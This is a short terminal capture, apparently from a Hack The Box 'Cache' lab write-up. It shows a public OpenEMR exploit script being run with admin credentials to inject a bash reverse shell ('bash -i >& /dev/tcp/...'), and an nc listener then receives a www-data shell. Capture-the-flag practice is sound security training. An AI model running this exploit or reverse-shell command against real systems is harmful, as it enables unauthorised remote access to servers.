 [x@XmaXinE ~/SEC/htb/cache]$ python2 45161.py http://hms.htb -u openemr_admin -p xxxxxx -c 'bash -i >&
/dev/tcp/10.10.14.150/1234 0>&1'
={ P R O J E C T I N S E C U R I T Y }=
Twitter : @Insecurity
Site : insecurity.sh
[$] Authenticating with openemr_admin:xxxxxx
[$] Injecting payload
[x@XmaXinE ~/SEC/htb/cache]$ rlwrap nc -nvlp 1234
Connection from 10.10.10.188:46418
bash: cannot set terminal process group (1796): Inappropriate ioctl for device
bash: no job control in this shell
www-data@cache:/var/www/hms.htb/public_html/interface/main$